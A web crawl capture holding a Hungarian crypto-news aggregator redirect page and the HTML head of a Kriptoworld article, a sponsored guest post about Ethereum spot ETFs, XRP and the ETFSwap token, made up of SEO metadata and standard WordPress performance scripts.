

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kriptokereso.com/r.php?id=222999
body_size: 1072
content:


    <!DOCTYPE html>
    <html lang="hu">
        <head>
            <meta charset="utf-8">
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
            <meta name="description" content="Magyar kriptovaluta hírgyűjtő portál">
            <meta charset="utf-8">
            <meta name="viewport"           content="width=device-width, initial-scale=1.0">
            <meta name="description"        content="One Crypto News">
            <meta property="og:title"       content="Az Ethereum spot ETF-ek az altcoin szezon indításához, a Ripple az XRP nyár felé mozdul el"/>
            <meta property="og:image"       content="https://www.kriptoworld.hu/wp-content/uploads/2024/05/etfswap-min-1068x712.jpg"/>
            <meta property="og:image:alt"   content="Az Ethereum spot ETF-ek az altcoin szezon indításához, a Ripple az XRP nyár felé mozdul el"/>
            <meta property="og:description" content="Vendégbejegyzés A kriptopiac az Ethereum spot ETF-ek jóváhagyását követően izgalomtól pezseg. Miután megkezdik a kereskedést, ezek az alapok várhatóan beindítják az altcoin szezont, az Ethereum (ETH) és más kripto tokenek, mint az ETFSwap (ETFS) és a Ripple (XRP) pedig masszívan felfelé fognak mozdulni, ha ez megtörténik. Az ETFSwap (ETFS) készen áll az altcoin szezonra az […]"/>
            <meta property="og:url"         content="https://kriptokereso.com/r.php?id=222999"/>
            <meta property="og:type"        content="article"/>

            <title>Az Ethereum spot ETF-ek az altcoin szezon indításához, a Ripple az XRP nyár felé mozdul el</title>

            <!-- Global site tag (gtag.js) - Google Analytics -->
            <script async src="https://www.googletagmanager.com/gtag/js?id=UA-56170739-10"></script>
            <script>
                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag("js", new Date());

                gtag("config", "UA-56170739-10");
            </script>	
        </head>
        <body>
        <script>
            setTimeout(function(){
                window.location.href = "https://www.kriptoworld.hu/az-ethereum-spot-etf-ek-az-altcoin-szezon-inditasahoz-a-ripple-az-xrp-nyar-fele-mozdul-el/";
            }, 1000);
            
        </script>
        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8a58d8a40e524ef692ac8449ad03c36e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    </html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kriptoworld.hu/az-ethereum-spot-etf-ek-az-altcoin-szezon-inditasahoz-a-ripple-az-xrp-nyar-fele-mozdul-el/
body_size: 67062
content:
<!doctype html >
<html lang="hu" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    
    <title>Az Ethereum spot ETF-ek az altcoin szezon indításához, a Ripple az XRP nyár felé mozdul el</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.kriptoworld.hu/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://www.kriptoworld.hu/wp-content/uploads/2022/10/favicon-kw.ico">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Az Ethereum spot ETF-ek a Ripple (XRP) és az ETFSwap (ETFS) nagy mozgásokra készülnek."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.kriptoworld.hu/az-ethereum-spot-etf-ek-az-altcoin-szezon-inditasahoz-a-ripple-az-xrp-nyar-fele-mozdul-el/" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Az Ethereum spot ETF-ek az altcoin szezon indításához, a Ripple az XRP nyár felé mozdul el" />
<meta property="og:description" content="Az Ethereum spot ETF-ek a Ripple (XRP) és az ETFSwap (ETFS) nagy mozgásokra készülnek." />
<meta property="og:url" content="https://www.kriptoworld.hu/az-ethereum-spot-etf-ek-az-altcoin-szezon-inditasahoz-a-ripple-az-xrp-nyar-fele-mozdul-el/" />
<meta property="og:site_name" content="Kriptoworld" />
<meta property="article:publisher" content="https://www.facebook.com/kriptoworld.hu/" />
<meta property="article:tag" content="altcoin" />
<meta property="article:tag" content="árfolyam" />
<meta property="article:tag" content="CyberScope" />
<meta property="article:tag" content="ETFS" />
<meta property="article:tag" content="ETFSwap" />
<meta property="article:tag" content="ethereum" />
<meta property="article:tag" content="Good Morning Crypto" />
<meta property="article:tag" content="ripple" />
<meta property="article:tag" content="vendégbejegyzés" />
<meta property="article:section" content="Altcoin" />
<meta property="fb:app_id" content="2326161117656845" />
<meta property="og:image" content="https://www.kriptoworld.hu/wp-content/uploads/2024/05/etfswap-min.jpg" />
<meta property="og:image:secure_url" content="https://www.kriptoworld.hu/wp-content/uploads/2024/05/etfswap-min.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1280" />
<meta property="og:image:alt" content="ethereum" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-05-30T14:00:26+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Az Ethereum spot ETF-ek az altcoin szezon indításához, a Ripple az XRP nyár felé mozdul el" />
<meta name="twitter:description" content="Az Ethereum spot ETF-ek a Ripple (XRP) és az ETFSwap (ETFS) nagy mozgásokra készülnek." />
<meta name="twitter:site" content="@kriptoworldhu" />
<meta name="twitter:creator" content="@kriptoworldhu" />
<meta name="twitter:image" content="https://www.kriptoworld.hu/wp-content/uploads/2024/05/etfswap-min.jpg" />
<meta name="twitter:label1" content="Szerző:" />
<meta name="twitter:data1" content="Kriptoworld" />
<meta name="twitter:label2" content="Olvasási idő" />
<meta name="twitter:data2" content="3 perc" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","author":{"@type":"Person","@id":"https://www.kriptoworld.hu/#author","name":"M\u00e9sz\u00e1ros Andr\u00e1s","alternateName":"szerkeszt\u0151, elemz\u0151","description":"M\u00e9sz\u00e1ros Andr\u00e1s a Kriptoworld.hu alap\u00edt\u00f3 szerkeszt\u0151je \u00e9s vezet\u0151 elemz\u0151je. Szenved\u00e9lye a digit\u00e1lis p\u00e9nz\u00fcgyek vil\u00e1ga, t\u00f6bb mint 10 \u00e9ves tapasztalattal rendelkezik a kriptovalut\u00e1k ter\u00fclet\u00e9n.","url":"https://www.kriptoworld.hu/#author","homeLocation":{"@type":"Place","name":"Ajka"},"knowsLanguage":["Hungarian","English"],"alumniOf":{"@type":"EducationalOrganization","name":"fels\u0151fok\u00fa v\u00e9gzetts\u00e9g"}},"publisher":{"@type":"Organization","name":"Kriptoworld","@id":"https://www.kriptoworld.hu/#organization","url":"https://www.kriptoworld.hu/","logo":{"@type":"ImageObject","url":"https://www.kriptoworld.com/wp-content/uploads/logo.png"},"sameAs":["https://www.facebook.com/kriptoworld.hu/","https://twitter.com/kriptoworldhu"]},"inLanguage":"hu","copyrightYear":"2024","copyrightHolder":{"@type":"Organization","name":"Kriptoworld","@id":"https://www.kriptoworld.hu/#organization","url":"https://www.kriptoworld.hu/","logo":{"@type":"ImageObject","url":"https://www.kriptoworld.com/wp-content/uploads/logo.png"},"sameAs":["https://www.facebook.com/kriptoworld.hu/","https://twitter.com/kriptoworldhu"]}},{"@type":"Organization","@id":"https://www.kriptoworld.hu/#organization","name":"Kriptoworld","sameAs":["https://www.facebook.com/kriptoworld.hu/","https://twitter.com/kriptoworldhu"]},{"@type":"WebSite","@id":"https://www.kriptoworld.hu/#website","url":"https://www.kriptoworld.hu","name":"Kriptoworld","publisher":{"@id":"https://www.kriptoworld.hu/#organization"},"inLanguage":"hu"},{"@type":"ImageObject","@id":"https://www.kriptoworld.hu/wp-content/uploads/2024/05/etfswap-min.jpg","url":"https://www.kriptoworld.hu/wp-content/uploads/2024/05/etfswap-min.jpg","width":"1920","height":"1280","caption":"ethereum","inLanguage":"hu"},{"@type":"WebPage","@id":"https://www.kriptoworld.hu/az-ethereum-spot-etf-ek-az-altcoin-szezon-inditasahoz-a-ripple-az-xrp-nyar-fele-mozdul-el/#webpage","url":"https://www.kriptoworld.hu/az-ethereum-spot-etf-ek-az-altcoin-szezon-inditasahoz-a-ripple-az-xrp-nyar-fele-mozdul-el/","name":"Az Ethereum spot ETF-ek az altcoin szezon ind\u00edt\u00e1s\u00e1hoz, a Ripple az XRP ny\u00e1r fel\u00e9 mozdul el","datePublished":"2024-05-30T14:00:26+02:00","dateModified":"2024-05-30T14:00:26+02:00","isPartOf":{"@id":"https://www.kriptoworld.hu/#website"},"primaryImageOfPage":{"@id":"https://www.kriptoworld.hu/wp-content/uploads/2024/05/etfswap-min.jpg"},"inLanguage":"hu"},{"@type":"Person","@id":"https://www.kriptoworld.hu/az-ethereum-spot-etf-ek-az-altcoin-szezon-inditasahoz-a-ripple-az-xrp-nyar-fele-mozdul-el/#author","name":"Kriptoworld","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&amp;d=mm&amp;r=g","caption":"Kriptoworld","inLanguage":"hu"},"worksFor":{"@id":"https://www.kriptoworld.hu/#organization"}},{"@type":"NewsArticle","headline":"Az Ethereum spot ETF-ek az altcoin szezon ind\u00edt\u00e1s\u00e1hoz, a Ripple az XRP ny\u00e1r fel\u00e9 mozdul el","keywords":"Ethereum","datePublished":"2024-05-30T14:00:26+02:00","dateModified":"2024-05-30T14:00:26+02:00","articleSection":"Altcoin, \u00c1rfolyam, Kripto h\u00edrek, Kriptovaluta, Vend\u00e9gbejegyz\u00e9s","author":{"@id":"https://www.kriptoworld.hu/az-ethereum-spot-etf-ek-az-altcoin-szezon-inditasahoz-a-ripple-az-xrp-nyar-fele-mozdul-el/#author","name":"Kriptoworld"},"publisher":{"@id":"https://www.kriptoworld.hu/#organization"},"description":"Az Ethereum spot ETF-ek a Ripple (XRP) \u00e9s az ETFSwap (ETFS) nagy mozg\u00e1sokra k\u00e9sz\u00fclnek.","copyrightYear":"2024","copyrightHolder":{"@id":"https://www.kriptoworld.hu/#organization"},"name":"Az Ethereum spot ETF-ek az altcoin szezon ind\u00edt\u00e1s\u00e1hoz, a Ripple az XRP ny\u00e1r fel\u00e9 mozdul el","@id":"https://www.kriptoworld.hu/az-ethereum-spot-etf-ek-az-altcoin-szezon-inditasahoz-a-ripple-az-xrp-nyar-fele-mozdul-el/#richSnippet","isPartOf":{"@id":"https://www.kriptoworld.hu/az-ethereum-spot-etf-ek-az-altcoin-szezon-inditasahoz-a-ripple-az-xrp-nyar-fele-mozdul-el/#webpage"},"image":{"@id":"https://www.kriptoworld.hu/wp-content/uploads/2024/05/etfswap-min.jpg"},"inLanguage":"hu","mainEntityOfPage":{"@id":"https://www.kriptoworld.hu/az-ethereum-spot-etf-ek-az-altcoin-szezon-inditasahoz-a-ripple-az-xrp-nyar-fele-mozdul-el/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kriptoworld &raquo; hírcsatorna" href="https://www.kriptoworld.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kriptoworld &raquo; hozzászólás hírcsatorna" href="https://www.kriptoworld.hu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kriptoworld.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kriptoworld.hu%2Faz-ethereum-spot-etf-ek-az-altcoin-szezon-inditasahoz-a-ripple-az-xrp-nyar-fele-mozdul-el%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kriptoworld.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kriptoworld.hu%2Faz-ethereum-spot-etf-ek-az-altcoin-szezon-inditasahoz-a-ripple-az-xrp-nyar-fele-mozdul-el%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CPoppins%3A400%2C600%2C300%2C500%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tds-front-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1768513224' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1768513224' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-multipurpose-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=1768513224' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1768513224' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1768513224' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
